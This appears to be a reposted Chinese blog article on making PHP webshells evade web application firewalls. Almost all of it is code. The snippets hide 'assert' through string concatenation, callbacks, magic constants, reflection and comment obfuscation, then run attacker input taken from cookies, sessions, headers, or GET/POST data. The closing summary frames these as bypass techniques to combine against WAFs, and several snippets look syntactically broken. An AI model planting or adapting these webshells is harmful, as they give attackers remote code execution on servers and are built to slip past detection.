2022-7-22 17:31:20 Author: mp.weixin.qq.com(查看原文) 阅读量:25 收藏

## 传参方式

``<?phpsession_start();\$a = "a";\$s = "s";\$c=\$a.\$s."sert";\$c(base64_decode(\$_COOKIE["PHPSESSID"]));?>``

### 2.Session

``<?phpsession_start();\$_SESSION['dmeo']=base64_decode(\$_COOKIE["PHPSESSID"]);?>``

``<?phpsession_start();\$a = "a";\$s = "s";\$c=\$a.\$s."sert";\$c(\$_SESSION['dmeo']);?>``

### 3.自定义头

``<?phpsession_start();\$a = "a";\$s = "s";\$c=\$a.\$s."sert";\$c(getallheaders()['Demo']);?>``

### 4.php伪协议

``<?php\$q=\$_GET;file_get_contents("php".\$q)(\$_GET);``

## 数据特征绕过

### 1.\$_xxx[xxx] 绕过:

#### 1.1 {}

``<?phpecho \$_GET{"demo"};``

#### 1.2 foreach语句

``<?php\$a = "a";\$s = "s";\$c=\$a.\$s."sert";foreach (array('_GET') as \$r){    foreach (\$\$r as \$k =>\$v){        \$c(\$v);    }}``

#### 自定义请求头

``<?php\$a = "a";\$s = "s";\$c=\$a.\$s."sert";\$c(getallheaders()['Demo']);>``

### 2.xxx) 绕过：

#### 2.1 ""特性

``<?php\$a = "a";\$s = "s";\$c=\$a.\$s."sert";\$f = \$_POST\$c("\$f");>``

#### 2.2 回调函数

``<?phpfunction  demo(){    return \$_GET["a"];}demo()(\$_GET["b"]);``

#### 2.3 魔术常量

``__FILE__：返回当前文件的绝对路径(包含文件名)。__FUNCTION__：返回当前函数(或方法)的名称。__CLASS__：返回当前的类名(包括该类的作用区域或命名空间)。__NAMESPACE__：返回当前文件的命名空间的名称。``
``__FILE__的利用,将webshell的名字改为base64编码后的内容``
``<?phpbase64_decode(basename(__FILE__,".php"))(\$_POST);``

``__FUNCTION__的利用,将webshell的名字改为base64编码后的内容``
``<?phpfunction assert2(){    substr(__FUNCTION__,0,6)(\$_GET);}assert2();``

``__CLASS__的利用``
``<?phpclass assert2{    static function demo(){        substr(__CLASS__,0,6)(\$_GET);    }}assert2::demo();``

``__NAMESPACE__的利用``
``<?phpnamespace assert2;substr(__NAMESPACE__,0,6)(\$_GET);``

#### 2.5 自定义常量

``<?phpdefine("DEMO",\$_GET."ert");substr(DEMO,0)(\$_GET);``

#### 2.4 分离免杀

``<?phpfile_get_contents("test.txt")(\$_GET);``

#### 2.5 注释及空白符混淆

``<?php\$func = \$_GET["func"];\$a = "a";\$s = "s";\$c=\$a.\$s.\$_GET["func2"];\$c(//);//(    \$func//);//);)?>``

#### 2.6 反射调用

``<?php    \$class          = new \ReflectionClass('Site\\Website');  // 以类名 Website 作为参数，即可创建 Website 类的反射类    \$properties     = \$class->getProperties();      // 以数组的形式返回 Website 类的所有属性    \$property       = \$class->getProperty('name');  // 获取 Website 类的 name 属性    \$methods        = \$class->getMethods();         // 以数组的形式返回 Website 类的所有方法    \$method         = \$class->getMethod('getName'); // 获取 Website 类的 getName 方法    \$constants      = \$class->getConstants();       // 以数组的形式获取所有常量    \$constant       = \$class->getConstant('TITLE'); // 获取 TITLE 常量    \$namespace      = \$class->getNamespaceName();   // 获取类的命名空间    \$comment_class  = \$class->getDocComment();      // 获取 Website 类的注释文档，即定义在类之前的注释    \$comment_method = \$class->getMethod('getUrl')->getDocComment();  // 获取 Website 类中 getUrl 方法的注释文档?>``

``<?phpclass a{    public \$assert2;}\$class = new ReflectionClass(new a());substr(\$class->getProperties()->name,0,6)(\$_GET);``

``<?php/** *phpinfo*/class A{    public static function B()    {        return \$_POST;    }}\$re = new ReflectionClass(new A());\$a = str_ireplace(" ","",str_ireplace("\n","",str_ireplace("/","",str_ireplace("*","",\$re->getDocComment()))));substr(\$a,1)(A::B());``

#### 2.7 类调用

``<?phpclass a{    function demo(){        \$a = "a";        \$s = "s";        \$c=\$a.\$s."sert";        return \$c;    }}\$s = new a();\$s->demo()(\$_GET);``

``<?phpclass a{    static function demo(){        \$a = "a";        \$s = "s";        \$c=\$a.\$s."sert";        return \$c;    }}a::demo()(\$_GET);``

## 总结

webshell的免杀前提是要分析出waf大概的规则，如果盲目尝试是无法有更快的提示，正所谓大道至简，本文以最简单的代码解释了免杀的方法，原理以及waf背后的逻辑，对于更高级的waf，本文列举了很多种方法，在必要的时候是需要将多种方法合并使用的，以达到最好效果，最后有的绕过方式实在是太老了就没必要讲，如无特征马说是无特征，但这所谓的无特征就是它的最大特征，物联网是人类创造的，所有的东西都满足人类逻辑，不要死记硬背那些复杂的免杀马，只有清楚背后的逻辑才能真正的有所提升。